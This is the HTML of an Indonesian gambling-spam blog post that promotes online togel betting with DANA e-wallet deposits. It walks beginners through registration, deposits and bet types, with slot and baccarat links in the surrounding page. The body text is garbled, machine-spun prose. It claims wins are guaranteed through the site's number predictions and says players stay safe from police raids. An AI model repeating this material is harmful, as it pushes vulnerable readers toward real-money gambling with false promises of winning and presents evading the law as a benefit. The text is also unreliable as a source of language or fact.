                            <h1 class="title"> 
                        <a href="https://mauricecarlin.com/mekanisme-daftar-account-anyar-serta-transaksi-bisnis-bo-deposit-dana-trik-bermain-togel-uang-asli-katingan/" title="Permalink to: Mekanisme Daftar Account Anyar Serta Transaksi bisnis BO Deposit Dana Trik Bermain Togel Uang Asli 
Katingan">
                            Mekanisme Daftar Account Anyar Serta Transaksi bisnis BO Deposit Dana Trik Bermain Togel Uang Asli 
Katingan                        </a>
                    </h1>

                    <div class="bs-info-author-block">
                        <div class="bs-blog-meta mb-0"> 
                                                            <span class="bs-author">
                                    <a class="auth" href="https://mauricecarlin.com/author/admin/">
                                        <img alt='' src='https://secure.gravatar.com/avatar/32fed63cbc1cdfc794ac2e9b7573a92d51ff6983a6ae7b489832d4cb8a13b953?s=150&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/32fed63cbc1cdfc794ac2e9b7573a92d51ff6983a6ae7b489832d4cb8a13b953?s=300&#038;d=mm&#038;r=g 2x' class='avatar avatar-150 photo' height='150' width='150' decoding='async'/>                                    </a> 
                                    By                                    <a class="ms-1" href="https://mauricecarlin.com/author/admin/">
                                        admin                                    </a>
                                </span>
                                    <span class="bs-blog-date">
            <a href="https://mauricecarlin.com/2023/05/"><time datetime="">18/05/2023</time></a>
        </span>
                            </div>
                    </div>
                </div>
                                <article class="small single">
                    <p>Anda masih pemula serta pengin coba hoki begitu besar? Main togel online salah satunya macam pekerjaan taruhan yang sekarang digandrungi karena keuntungannya yang begitu besar. Kalian seluruh yang ingin peroleh untung paling besar lebih singkat pasti dapat mencoba hoki main taruhan togel online. di sejarahnya yang mana togel ini dimainkan pada bandar darat tentu kini dapat dimainkan dengan cara online dengan sangatlah simpel dan menggembirakan, sampai juga semakin banyak untungnya.</p>
<p>Metode bermain judi pada internet telah banyak diimplementasikan beberapa betaruh dengan rasakan semua spekulasi heboh serta membahagiakan yang dapat menjadi unggulan terpercaya dan terbaik waktu ini. Pastilah banyak terdapat pilihan blog judi menjadi penyuplai permainan togel taruhan terkomplet dan terhebat yang dapat pemain ikutinya. Menunjuk dan masuk web-site judi sah bisa dipercaya yakni penting untuk siapa-siapa saja terutam kalian yang mau suka serta selalu mujur.</p>
<p>Masuk web resmi BO deposit dana pastinya dapat menjadi unggulan dewasa ini khususnya dalam beri keuntungan yang memberikan kepuasan. Beberapa betaruh dapat memercayakan web-site judi terpercaya serta terbaik ini dalam memperoleh beberapa layanan paling komplet serta benar-benar mengesankan. Cuman sekali daftar pastilah siapa-siapa saja banyak betaruh pastilah dapat temukan semua servis terpilih sangat terkesan tiap harinya.</p>
<h2>Suka Bermain Judi Togel Online? Persiapkan Hal Berikut Ini!</h2>
<p>Simpel dan menggembirakan Di saat betaruh dapat merasai semua permainan judi terkesan bermain judi togel pada internet terlebih dengan bebas menunjuk pasaran togel serta model taruhan yang diharapkannya. Layanan bermain judi togel terbaik dan terkomplet yang dapat pemain temukan tentunya begitu memberi keuntungan. Apabila anda yaitu salah seseorang yang terpikat main togel online pastinya masalah ini bakal sangat terasa mengesankan terlebih Saat pemain dapat mewujudkan keuntungannya sampai beberapa ratus juta rupiah.</p>
<p>Sangatlah mujur Di saat main taruhan togel online pastilah bukan sekedar kasih keuntungan amat tumpah ruah namun juga beri kepuasan yang lain. Gelaran taruhan berkelas permainan togel telah banyak digemari serta disukai beberapa betaruh sekarang ini. Siapa saja pastinya dapat lekas menempatkan taruhannya bermain taruhan togel terpercaya dan terbaik.</p>
<p>Teknik bermain taruhan togel website resmi BO deposit dana sekarang dapat dijalankan dengan cara online. pemain hanya butuh menerka angka keluaran togel yakni sangat baik ialah sama denga keluaran hasil angka togel. Tiap pasaran togel yang disiapkan pasti akan kasih penampakan sebuah tabel berisi data keluaran angka togel. Untuk main taruhan togel ini pasti pemain penting punyai ramalan tepat menang taruhan togel terpercaya dan terbaik.</p>
<p>Seluruh pemain kelompok mana saja sudah pasti bisa taruhan kerjakan penempatan sangat tepat serta tepat. Untuk mengawali taruhan, soal yang dapat pemain pemula persiapkan lebih dahulu salah satunya ialah:</p>
<p>Alat bermain judi togel tentu saja yaitu Android jadi feature wadah online yang simpel dipakai dibawa dimanapun. Pastilah pemain lantas dapat mempunyai piranti yang lain seperti Smatphone dan Iphone.<br />
Semua feature apapun itu harus telah memperoleh dukungan sambungan internet yang lancar dan selalu konstan maka dari itu bisa dipakai lebih ringan serta lancar.<br />
Pemain pasti penting punya modal bermain judi uang asli ini dengan rurpiah tunai baik sama jumlah yang sedikit cukup IDR 10.000 saja sebagai nilai sekurang-kurangnya deposit.<br />
Persiapkan juga nomor rekening dapat dibikin lebih dulu yaitu untuk langkah ringan lakukan negosiasi apapun itu, dapat pemain buat pada tipe bank yang disajikan.<br />
Ada sejumlah data yang harus dipersiapkan lebih dahulu yaitu dengan data khusus yakni memerlukan nomor contact yang dapat dipersiapkan pemain dengan aktif  butuh miliki alamat e-mail yang bisa dibikin pada account yahoo ataupun gmail.</p>
<p>Tersebut soal yang bisa dipersiapkan lebih dulu oleh banyak pemain pemula. Pastilah juga, selaku orang pemula karenanya mesti telah siap dengan psikis taruhan yang tambah kuat karena itu butuh siap lawan hasil judi buat peroleh keuntungan paling besar atau sampai risiko serta rugi yang mungkin dihadapi. Lepas dari hal semacam itu, dengan moral diri lebh kuat akan juga beri keluasaan menang buat banyak betaruh.</p>
<h2>Situs Sah BO Deposit Dana Pastilah Jadi Opsi Unggulan Terbaik Situs Teraman</h2>
<p>Arena taruhan berpamor permainan taruhan togel terpilih sudah pasti bisa dihandalkan  baik jadi spekulasi yang tambah menggembirakan. Lewat cara bermain judi terunggul saat ini dapat dipercaya sebagai taruhan terka angka yang dapat beri keuntungan paling banyak pastinya pemain perlu memainkan dalam sebuah web-site judi terpercaya dan terbaik.</p>
<p>Berbicara masalah blog judi dapat dipercaya ini, seperti apakah bandar judi yang dapat kalian percayakan? Pastinya ada sekian banyak category perlu kalian tahu buat grup website judi bisa dipercaya maka makin lebih simpel dalam memastikan opsi biro judi terpercaya dan terbaik yang bisa dipercaya  baik tiap harinya. Tentunya beberapa betaruh cuman dapat merasai spekulasi yang sengit dan amat menggembirakan hingga ini sangat memberi keuntungan untuk siapa-siapa saja. Bertindak sebagai alternatif situs terpilih agen BO deposit dana terpercaya dan terbaik pastinya bisa jadi opsi terpercaya serta terbaik buat anda.</p>
<p>Siapa saja pastilah bakal merasakan semua serunya dan kenyamanan taruhan tiap harinya jadi pastinya pemain berasa benar-benar gampang dalam mainkan taruhan togel paling aman. Tentukan situs bisa dipercaya seharusnya yang udah memiliki label sah serta bersertikat. Tanda-tanda spesial biro judi udah mempunyai lisensi ialah miliki sertifkat paling dipercaya bukti broker judi yang telah sah dan bisa beri service terbaik serta amat terkesan. Beberapa betaruh pasti dapat juga menunjuk blog judi mempunyai pengalaman yang udah lama bekerja hingga bisa dibuktikan selalu bisa dihandalkan tiap harinya secara baik. Bersama web-site judi sah paling dipercaya ini pasti pemain dapat merasai semua keamanan terjaga contohnya:</p>
<p>Aman taruhan pasang angka dimanapun serta setiap waktu bebas dari dampak judi seperti Razia yang sudah dilakukan pemerintahan.<br />
Lewat android, pemain aman dari bermacam keraguan siapa-siapa saja.<br />
Teknik login benar-benar aman karena tersedianya sandi buat tiap account anggota.<br />
Keamanan semua data pribadi pemain  terbangun amat aman tidak akan dibongkar ke faksi siapa-siapa saja.<br />
Link pilihan unggul beri akses selalu ringan dan lancar sehari-harinya walau situs khusus terserang blokir atau sukar dijangkau.<br />
Pahami Apa Saja Servis Terunggul Situs Togel BO Deposit Dana Paling dipercaya</p>
<p>Jadi anggota website judi sah paling dipercaya pasti bisa merasai semua keunggulan situs itu dalam memberinya layanan paling komplet. Kwalitas terbaik semua service taruhan togel pastinya kasih kepuasan mendukung semua kepentingan pemain maka dari itu bisa kasih keringanan menang tiap harinya. Dengan pelayanan terhebat dan begitu memberikan kepuasan sudah pasti betaruh bisa temukan keringanan serta kenyamanan taruhan sehari-harinya dengan maksimum yang tambah aman dapat dipercaya.</p>
<p>Lewat web judi terpercaya serta terbaik yang dapat anda tentukan serta ikutinya ini sudah pasti bisa kasih service sangat memberikan kepuasan. Lewat servis terhebat blog judi terhebat BO deposit dana ini pemain selalu temukan servis terkesan sehari-harinya. Service terunggul situs dapat dipercaya yang dapat pemain temukan yakni:</p>
<h2>Pasaran togel paling besar dan terbeken</h2>
<p>Simpel untuk pemain gapai sukses bermain togel online dengan bisa pilih tiap-tiap pasaran togel yang ingin di ikutinya. Bersama blog resmi bisa dipercaya ini kasih service terkomplet pasaran togel terhebat dan terpouler terutama di kelompok bettor Asia merupakan Togel Singapore, Hongkong, Taiwan, Toto Macau, Sydney juga Cambodia.</p>
<h2>Data keluaran hasil angka skedul masih</h2>
<p>Pemain tak perlu sulit paya cari data keluaran hasil angka dikarenakan dapat mendapatinya dengan cara cepat serta mudah pada agenda yang telah disajikan. Tiap-tiap data result togel yaitu keluaran hasil angka dikasihkan secara langsung oleh pools togel paling dipercaya dengan angka presisi tiada kebohongan apa pun pastinya sesuai sama skedul yang telah ditentukan dan akan tidak telat.</p>
<h2>Perkiraan angka tepat</h2>
<p>Kemenangan togel pastinya ditanggung oleh situs dengan menyiapkan perkiraan angka presisi paling dipercaya dapat pemain temukan untuk beberapa model taruhan siap. Karena ada prakiraan angka yang udah dirumuskan oleh beberapa master togel pastilah beri anda penilaian lebih pas angka tepat menembus bandar.</p>
<h2>Data togel komplet</h2>
<p>Web-site judi bisa dipercaya pun tampilkan bermacam data serta data togel terkomplet presisi paling dipercaya yang sampai menolong pemain bisa mendapati angka tepat sangat pas. Antara data komplet dapat pemain peroleh ialah code alam, syair angka togel, paito togel, paito warna, angka paten, live draw togel, buku tafsiran mimpi dan erek erek ijtihad mimpi.</p>
<h2>Langkah Gampang Daftar Account Baru Gratis Situs BO Deposit Dana Login 24 Jam</h2>
<p>Mendapati kelapangan akses situs BO deposit dana terpercaya serta terbaik kasih keluasaan bettor pasang angka sewaktu-waktu. Akses blog yang selalu lancar sehari-harinya bisa beri keluasaan dan kenyamanan taruhan dengan aman dapat dipercaya. Tiap-tiap betaruh bisa melakukan bermacam spekulasi secara gampang dan fleksibel cukup pakai akses web yang terus dapat diperoleh 24 jam non-stop sehari-harinya. Buat dapat selekasnya mendaftarkan pada satu diantaranya website judi terpercaya dan terbaik ini karena itu pemain dapat selekasnya pastikan jaringan intetnet lancar dan bukalah link sah web judi bisa dipercaya.</p>
<p>Di sisi web Home, pemain bisa memutuskan menu DAFTAR/ REGISTER tertulis pada bagian atas hingga pemain dapat mendapat formulir registrasi masih kosong serta dapat dipakai untuk selekasnya diisi terlebih dulu di antaranya mencakup data:</p>
<p>Nama komplet pemain<br />
Nama Username<br />
Sandi dengan kode berwujud huruf serta angka<br />
Nomor rekening<br />
Nama pemilik rekening<br />
Alamat e mail<br />
Nomor contact<br />
Nama model bank</p>
<p>Yakini buat cek ulangi data diri udah betul, sah serta komplet lekas kirimkan pada pihak bandar hanya cukup click kirim/ submit karenanya semua data akan diolah  cepat. Dengan pakai data paling mudah ini jadi tentunya begitu mempermudah pemain lewat proses yang cepat, cuman dua menit saja pastilah pemain bakal peroleh selekasnya account anggota sah yakni Pemakai Id dibarengi kode yang bisa ditetapkan sendiri secara pas. Tiap-tiap account anggota yang telah dipunyai pemain pastinya bisa dipercaya untuk login situs secara ringan sewaktu-waktu.</p>
<h2>Trik Ringan Bisnis BO Deposit Dana Modal Kurang Tiada Potongan</h2>
<p>Pemain perlu berikan modal lebih dahulu supaya bisa lekas temukan keringanan akses tiap-tiap hari secara tambah aman bisa dipercaya. Jadi dengan secara melakukan penanaman modal membuat pemain bisa memasangkan taruhannya dengan uang asli rupiah. Tiap spekulasi pakai uang asli rupiah pastinya akan kasih keuntungan uang asli rupiah secara fakta. Pemain bisa mendapatkan kehebohan dan keamanan spesifik melalui cara amat nyaman dan aman untuk siapa saja yang lebih optimal.</p>
<p>Cara simpel transaksi bisnis pembayaran deposit merupakan dnegan langkah berkunjung halaman Home dan pemain dapat click menu DEPOSIT yang tercantum pada sisi atas hingga dapat peroleh suatu slip pembayaran. Data yang penting diisi pemain yaitu tentukan nilai jumlah deposit dan metoda bayar seperti BO deposit dana yang pasti simpel dipakai. Buat masalah ini, karena itu pemain dapat pastikan alternatif deposit DANA lewat service E-Wallet yang disajikan.</p>
<p>Pemain bakal temukan keluasaan lakukan transaksi bisnis sehabis mendapatkan nomor maksud dari faksi situs. Metode transfer paling gampang dapat dikerjakan langsung dengan membuka account DANA di smartphone anda dan lekas melakukan transfer tanpa ada potongan maka saldo account anggota dengan langsung berisi.</p>
<h2>Metode Bermain Dan Pasang Angka Togel Online BO Deposit Dana Gampang Menang</h2>
<p>Seluruh pemain bisa kerjakan penempatan angka kepada bandar togel dengan memandang jadwa membuka togel sebelumnya telat. Oleh karena itu, pemain butuh dapat menerka angka keluaran togel dengan cara tepat yang serupa dengan hasilnya pengeluaran angka pada agenda yang ditetapkan baik pada siang hari, sore hari, atau sampai malam hari dan pagi hari sesuai sama pasaran yang di ikuti. Sebab itu, dalam tentukan trik penempatan angka dengan prakiraan tepat ini pastinya pemain butuh menerka angka lebih benar dapat dipercaya maka dapat peroleh keluasaan buat selekasnya pasang angka dengan pas.</p>
<p><img fetchpriority="high" decoding="async" class="size-medium wp-image-8 aligncenter" src="https://mauricecarlin.com/wp-content/uploads/2023/04/36-1-300x171.jpg" alt="" width="300" height="171" srcset="https://mauricecarlin.com/wp-content/uploads/2023/04/36-1-300x171.jpg 300w, https://mauricecarlin.com/wp-content/uploads/2023/04/36-1-1024x585.jpg 1024w, https://mauricecarlin.com/wp-content/uploads/2023/04/36-1-768x439.jpg 768w, https://mauricecarlin.com/wp-content/uploads/2023/04/36-1-1536x878.jpg 1536w, https://mauricecarlin.com/wp-content/uploads/2023/04/36-1.jpg 1680w" sizes="(max-width: 300px) 100vw, 300px" /></p>
<p>Langkah ringan bermain judi togel yakni menduga angka dengan permainkan model taruhan yang disajikan bisa anda permainkan Bersama BO deposit dana paling gampang ini, salah satunya misalnya:</p>
<p>Tusuk Bebas<br />
Tusuk Tepat<br />
Tusuk Macau<br />
Tusuk Naga<br />
Togel Dasar<br />
Togel 2D 3D 4D<br />
Togel Shio<br />
Kembang kempis<br />
tengah pinggir<br />
Silang homo<br />
Togel Paduan</p>
<p>Dengan begitu simpel dan menarik pemain dapat tetapkan selekasnya jenis taruhan yang ingin di ikutinya. Metode pasang taruhan paling simpel dalam menjalankan spekulasi togel ini dapat pemain permainkan benar-benar gampang serta fleksibel. Tentunya, pemain bakal gampang merasai keamanan dan serunya Di saat akan pasang angka taruhan togel dengan secara masuk spek taruhan. Di feature taruhan, pemain dapat putuskan atau click pasaran yang di ikuti, lantas putuskan jenis taruhan dan lekas masukan prakiraan angka sama dengan peraturan tiap-tiap jenis taruhan dimainkan.</p>
<p>Pemain pula penting putuskan berapakah nilai bet yang hendak terpasang pada sekali penempatan karena ada peraturan sedikitnya bet 100 perak serta optimal bet tercantum. Pastikan bet amat tepat serta lekas pasang taruhan anda kepada bandar. Dengan ini jadi tentu pemain sudah mengerjakan penempatan angka dan dapat lihat dari hasil result togel pada masa setelah itu buat mengenali apa dapat temukan kemenangan. Begitu trik serta pedoman bermain togel online terbaik serta paling simpel ini dapat terus-menerus beri keuntungan serta keamanan anggota.</p>
        <script>
        function pinIt()
        {
            var e = document.createElement('script');
            e.setAttribute('type','text/javascript');
            e.setAttribute('charset','UTF-8');
            e.setAttribute('src','https://assets.pinterest.com/js/pinmarklet.js?r='+Math.random()*99999999);
            document.body.appendChild(e);
        }
        </script>

        <div class="post-share">
            <div class="post-share-icons cf"> 
                                    <a class="facebook" href="https://www.facebook.com/sharer.php?u=https://mauricecarlin.com/mekanisme-daftar-account-anyar-serta-transaksi-bisnis-bo-deposit-dana-trik-bermain-togel-uang-asli-katingan/" class="link " target="_blank" >
                        <i class="fab fa-facebook"></i>
                    </a>
                                    <a class="x-twitter" href="https://twitter.com/share?url=https://mauricecarlin.com/mekanisme-daftar-account-anyar-serta-transaksi-bisnis-bo-deposit-dana-trik-bermain-togel-uang-asli-katingan/&#038;text=Mekanisme%20Daftar%20Account%20Anyar%20Serta%20Transaksi%20bisnis%20BO%20Deposit%20Dana%20Trik%20Bermain%20Togel%20Uang%20Asli%20Katingan" class="link " target="_blank">
                        <i class="fa-brands fa-x-twitter"></i>
                    </a>
                                    <a class="envelope" href="/cdn-cgi/l/email-protection#[base64]" class="link " target="_blank">
                        <i class="fas fa-envelope-open"></i>
                    </a>
                                    <a class="linkedin" href="https://www.linkedin.com/sharing/share-offsite/?url=https://mauricecarlin.com/mekanisme-daftar-account-anyar-serta-transaksi-bisnis-bo-deposit-dana-trik-bermain-togel-uang-asli-katingan/&#038;title=Mekanisme%20Daftar%20Account%20Anyar%20Serta%20Transaksi%20bisnis%20BO%20Deposit%20Dana%20Trik%20Bermain%20Togel%20Uang%20Asli%20Katingan" class="link " target="_blank" >
                        <i class="fab fa-linkedin"></i>
                    </a>
                                    <a href="javascript:pinIt();" class="pinterest">
                        <i class="fab fa-pinterest"></i>
                    </a>
                                    <a class="telegram" href="https://t.me/share/url?url=https://mauricecarlin.com/mekanisme-daftar-account-anyar-serta-transaksi-bisnis-bo-deposit-dana-trik-bermain-togel-uang-asli-katingan/&#038;title=Mekanisme%20Daftar%20Account%20Anyar%20Serta%20Transaksi%20bisnis%20BO%20Deposit%20Dana%20Trik%20Bermain%20Togel%20Uang%20Asli%20Katingan" target="_blank" >
                        <i class="fab fa-telegram"></i>
                    </a>
                                    <a class="whatsapp" href="https://api.whatsapp.com/send?text=https://mauricecarlin.com/mekanisme-daftar-account-anyar-serta-transaksi-bisnis-bo-deposit-dana-trik-bermain-togel-uang-asli-katingan/&#038;title=Mekanisme%20Daftar%20Account%20Anyar%20Serta%20Transaksi%20bisnis%20BO%20Deposit%20Dana%20Trik%20Bermain%20Togel%20Uang%20Asli%20Katingan" target="_blank" >
                        <i class="fab fa-whatsapp"></i>
                    </a>
                                    <a class="reddit" href="https://www.reddit.com/submit?url=https://mauricecarlin.com/mekanisme-daftar-account-anyar-serta-transaksi-bisnis-bo-deposit-dana-trik-bermain-togel-uang-asli-katingan/&#038;title=Mekanisme%20Daftar%20Account%20Anyar%20Serta%20Transaksi%20bisnis%20BO%20Deposit%20Dana%20Trik%20Bermain%20Togel%20Uang%20Asli%20Katingan" target="_blank" >
                        <i class="fab fa-reddit"></i>
                    </a>
                                <a class="print-r" href="javascript:window.print()"> <i class="fas fa-print"></i></a>
            </div>
        </div>
                        <div class="clearfix mb-3"></div>
                    
	<nav class="navigation post-navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://mauricecarlin.com/proses-daftar-account-baru-serta-transaksi-bisnis-bo-deposit-dana-metode-bermain-togel-uang-asli-hulu-sungai-selatan/" rel="prev"><div class="fa fa-angle-double-left"></div><span></span> Proses Daftar Account Baru Serta Transaksi bisnis BO Deposit Dana Metode Bermain Togel Uang Asli 
Hulu Sungai Selatan </a></div><div class="nav-next"><a href="https://mauricecarlin.com/proses-daftar-account-baru-dan-negosiasi-bo-deposit-dana-langkah-bermain-togel-uang-asli-bontang/" rel="next"> Proses Daftar Account Baru Dan Negosiasi BO Deposit Dana Langkah Bermain Togel Uang Asli 
Bontang <div class="fa fa-angle-double-right"></div><span></span></a></div></div>
	</nav>                </article>
            </div>
         
        <div class="bs-info-author-block py-4 px-3 mb-4 flex-column justify-content-center text-center">
            <a class="bs-author-pic mb-3" href="https://mauricecarlin.com/author/admin/"><img alt='' src='https://secure.gravatar.com/avatar/32fed63cbc1cdfc794ac2e9b7573a92d51ff6983a6ae7b489832d4cb8a13b953?s=150&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/32fed63cbc1cdfc794ac2e9b7573a92d51ff6983a6ae7b489832d4cb8a13b953?s=300&#038;d=mm&#038;r=g 2x' class='avatar avatar-150 photo' height='150' width='150' loading='lazy' decoding='async'/></a>
            <div class="flex-grow-1">
              <h4 class="title">By <a href ="https://mauricecarlin.com/author/admin/">admin</a></h4>
              <p></p>
            </div>
        </div>
                    <div class="py-4 px-3 mb-4 bs-card-box">
                <!--Start bs-realated-slider -->
                <div class="bs-widget-title  mb-3 relat-cls">
                    <!-- bs-sec-title -->
                                        <h4 class="title">Related Post</h4>
                </div>
                <!-- // bs-sec-title -->
                <div class="related-post">
                    <div class="row">
                        <!-- featured_post -->
                                                    <!-- blog -->
                            <div class="col-md-4">
                                <div class="bs-blog-post three md back-img bshre mb-md-0"  style="background-image: url('https://mauricecarlin.com/wp-content/uploads/2024/09/Judi-Slot-gacor-terbaru-1024x585.jpg');" >
                                <a class="link-div" href="https://mauricecarlin.com/slot-wolf-gold-gacor/"></a>
                                    <div class="inner">
                                                    <div class="bs-blog-category">
            <a class="blogus-categories category-color-1" href="https://mauricecarlin.com/category/judi-slot/" alt="View all posts in Judi Slot"> 
                                 Judi Slot
                             </a>        </div>
                                                <h4 class="title sm mb-0">
                                            <a href="https://mauricecarlin.com/slot-wolf-gold-gacor/" title="Permalink to: Slot Wolf Gold Gacor: Panduan Menang Besar di Permainan Slot">
                                                Slot Wolf Gold Gacor: Panduan Menang Besar di Permainan Slot                                            </a>
                                        </h4> 
                                        <div class="bs-blog-meta">
                                                    <span class="bs-author"> 
            <a class="auth" href="https://mauricecarlin.com/author/admin/"> 
            <img alt='' src='https://secure.gravatar.com/avatar/32fed63cbc1cdfc794ac2e9b7573a92d51ff6983a6ae7b489832d4cb8a13b953?s=150&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/32fed63cbc1cdfc794ac2e9b7573a92d51ff6983a6ae7b489832d4cb8a13b953?s=300&#038;d=mm&#038;r=g 2x' class='avatar avatar-150 photo' height='150' width='150' loading='lazy' decoding='async'/>admin            </a> 
        </span>
            <span class="bs-blog-date">
            <a href="https://mauricecarlin.com/2026/01/"><time datetime="">19/01/2026</time></a>
        </span>
                                            </div>
                                    </div>
                                </div>
                            </div>
                            <!-- blog -->
                                                        <!-- blog -->
                            <div class="col-md-4">
                                <div class="bs-blog-post three md back-img bshre mb-md-0"  style="background-image: url('https://mauricecarlin.com/wp-content/uploads/2024/07/Tips-Menang-Blackjack-Online-1024x585.jpg');" >
                                <a class="link-div" href="https://mauricecarlin.com/rtp-tinggi-wolf-gold/"></a>
                                    <div class="inner">
                                                    <div class="bs-blog-category">
            <a class="blogus-categories category-color-1" href="https://mauricecarlin.com/category/judi-slot/" alt="View all posts in Judi Slot"> 
                                 Judi Slot
                             </a>        </div>
                                                <h4 class="title sm mb-0">
                                            <a href="https://mauricecarlin.com/rtp-tinggi-wolf-gold/" title="Permalink to: RTP Tinggi Wolf Gold: Menemukan Keuntungan Dalam Permainan Slot">
                                                RTP Tinggi Wolf Gold: Menemukan Keuntungan Dalam Permainan Slot                                            </a>
                                        </h4> 
                                        <div class="bs-blog-meta">
                                                    <span class="bs-author"> 
            <a class="auth" href="https://mauricecarlin.com/author/admin/"> 
            <img alt='' src='https://secure.gravatar.com/avatar/32fed63cbc1cdfc794ac2e9b7573a92d51ff6983a6ae7b489832d4cb8a13b953?s=150&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/32fed63cbc1cdfc794ac2e9b7573a92d51ff6983a6ae7b489832d4cb8a13b953?s=300&#038;d=mm&#038;r=g 2x' class='avatar avatar-150 photo' height='150' width='150' loading='lazy' decoding='async'/>admin            </a> 
        </span>
            <span class="bs-blog-date">
            <a href="https://mauricecarlin.com/2026/01/"><time datetime="">18/01/2026</time></a>
        </span>
                                            </div>
                                    </div>
                                </div>
                            </div>
                            <!-- blog -->
                                                        <!-- blog -->
                            <div class="col-md-4">
                                <div class="bs-blog-post three md back-img bshre mb-md-0"  style="background-image: url('https://mauricecarlin.com/wp-content/uploads/2024/09/Judi-Slot-online-terpercaya-1024x585.jpg');" >
                                <a class="link-div" href="https://mauricecarlin.com/jackpot-wolf-gold-terbaru/"></a>
                                    <div class="inner">
                                                    <div class="bs-blog-category">
            <a class="blogus-categories category-color-1" href="https://mauricecarlin.com/category/judi-slot/" alt="View all posts in Judi Slot"> 
                                 Judi Slot
                             </a>        </div>
                                                <h4 class="title sm mb-0">
                                            <a href="https://mauricecarlin.com/jackpot-wolf-gold-terbaru/" title="Permalink to: Jackpot Wolf Gold Terbaru: Panduan Lengkap dan Strategi Menang">
                                                Jackpot Wolf Gold Terbaru: Panduan Lengkap dan Strategi Menang                                            </a>
                                        </h4> 
                                        <div class="bs-blog-meta">
                                                    <span class="bs-author"> 
            <a class="auth" href="https://mauricecarlin.com/author/admin/"> 
            <img alt='' src='https://secure.gravatar.com/avatar/32fed63cbc1cdfc794ac2e9b7573a92d51ff6983a6ae7b489832d4cb8a13b953?s=150&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/32fed63cbc1cdfc794ac2e9b7573a92d51ff6983a6ae7b489832d4cb8a13b953?s=300&#038;d=mm&#038;r=g 2x' class='avatar avatar-150 photo' height='150' width='150' loading='lazy' decoding='async'/>admin            </a> 
        </span>
            <span class="bs-blog-date">
            <a href="https://mauricecarlin.com/2026/01/"><time datetime="">17/01/2026</time></a>
        </span>
                                            </div>
                                    </div>
                                </div>
                            </div>
                            <!-- blog -->
                                                </div>
                </div>
            </div>
        <!--End mg-realated-slider -->
                </div>
        <aside class="col-lg-3">
                
<div id="sidebar-right" class="bs-sidebar  bs-sticky ">
	<div id="block-2" class="bs-widget widget_block widget_search"><form role="search" method="get" action="https://mauricecarlin.com/" class="wp-block-search__button-outside wp-block-search__text-button wp-block-search"    ><label class="wp-block-search__label" for="wp-block-search__input-1" >Search</label><div class="wp-block-search__inside-wrapper" ><input class="wp-block-search__input" id="wp-block-search__input-1" placeholder="" value="" type="search" name="s" required /><button aria-label="Search" class="wp-block-search__button wp-element-button" type="submit" >Search</button></div></form></div><div id="block-3" class="bs-widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Recent Posts</h2><ul class="wp-block-latest-posts__list wp-block-latest-posts"><li><a class="wp-block-latest-posts__post-title" href="https://mauricecarlin.com/rahasia-baccarat-gacor-2026-cara-mendapatkan-kemenangan-konsisten/">Rahasia Baccarat Gacor 2026: Strategi Memenangkan Permainan Secara Konsisten</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://mauricecarlin.com/judi-baccarat-gacor-2026-analisis-pola-dan-strategi-terbaru/">Judi Baccarat Gacor 2026: Analisis Pola dan Strategi Terbaru untuk Menang</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://mauricecarlin.com/perbandingan-baccarat-gacor-2026-di-situs-online-terpercaya/">Perbandingan Baccarat Gacor 2026 di Situs Online Terpercaya: Panduan dan Rekomendasi</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://mauricecarlin.com/tips-aman-dan-strategi-efektif-di-judi-baccarat-gacor-2026/">Tips Aman Dan Strategi Efektif Di Judi Baccarat Gacor 2026 Untuk Menang Konsisten</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://mauricecarlin.com/cara-memilih-meja-terbaik-di-judi-baccarat-gacor-2026-untuk-pemula/">Cara Memilih Meja Terbaik Di Judi Baccarat Gacor 2026 Untuk Pemula</a></li>
</ul></div></div></div><div id="block-4" class="bs-widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Recent Comments</h2><div class="no-comments wp-block-latest-comments">No comments to show.</div></div></div></div><div id="block-5" class="bs-widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Archives</h2><ul class="wp-block-archives-list wp-block-archives">	<li><a href='https://mauricecarlin.com/2026/01/'>January 2026</a></li>
	<li><a href='https://mauricecarlin.com/2025/12/'>December 2025</a></li>
	<li><a href='https://mauricecarlin.com/2025/11/'>November 2025</a></li>
	<li><a href='https://mauricecarlin.com/2025/10/'>October 2025</a></li>
	<li><a href='https://mauricecarlin.com/2025/09/'>September 2025</a></li>
	<li><a href='https://mauricecarlin.com/2025/08/'>August 2025</a></li>
	<li><a href='https://mauricecarlin.com/2025/07/'>July 2025</a></li>
	<li><a href='https://mauricecarlin.com/2025/06/'>June 2025</a></li>
	<li><a href='https://mauricecarlin.com/2025/05/'>May 2025</a></li>
	<li><a href='https://mauricecarlin.com/2025/04/'>April 2025</a></li>
	<li><a href='https://mauricecarlin.com/2025/03/'>March 2025</a></li>
	<li><a href='https://mauricecarlin.com/2025/02/'>February 2025</a></li>
	<li><a href='https://mauricecarlin.com/2025/01/'>January 2025</a></li>
	<li><a href='https://mauricecarlin.com/2024/12/'>December 2024</a></li>
	<li><a href='https://mauricecarlin.com/2024/11/'>November 2024</a></li>
	<li><a href='https://mauricecarlin.com/2024/10/'>October 2024</a></li>
	<li><a href='https://mauricecarlin.com/2024/09/'>September 2024</a></li>
	<li><a href='https://mauricecarlin.com/2024/08/'>August 2024</a></li>
	<li><a href='https://mauricecarlin.com/2024/07/'>July 2024</a></li>
	<li><a href='https://mauricecarlin.com/2024/06/'>June 2024</a></li>
	<li><a href='https://mauricecarlin.com/2024/05/'>May 2024</a></li>
	<li><a href='https://mauricecarlin.com/2024/04/'>April 2024</a></li>
	<li><a href='https://mauricecarlin.com/2024/03/'>March 2024</a></li>
	<li><a href='https://mauricecarlin.com/2024/02/'>February 2024</a></li>
	<li><a href='https://mauricecarlin.com/2024/01/'>January 2024</a></li>
